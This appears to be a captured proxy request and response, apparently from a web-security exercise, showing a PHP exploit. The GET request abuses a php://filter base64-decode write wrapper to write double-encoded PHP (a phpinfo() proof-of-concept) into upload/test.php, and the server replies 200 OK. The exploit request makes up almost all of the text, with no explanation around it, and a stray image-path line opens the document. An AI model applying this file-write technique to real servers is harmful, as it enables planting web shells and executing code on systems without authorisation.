 Request
Raw Params Headers Hex
GET
/?path=php://filter/write=convert.base64-decode/resource=upload/test.php&data=YVBEO
XdhSEFnY0dod2FXNW1ieWdwT3o4Kw== HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utma=40763640.755983441.1623998324.1623998324.1623998324.1;
__utmz=40763640.1623998324.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 Oct 2021 06:26:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2
Connection: close
X-Powered-By: PHP/7.4.6
OK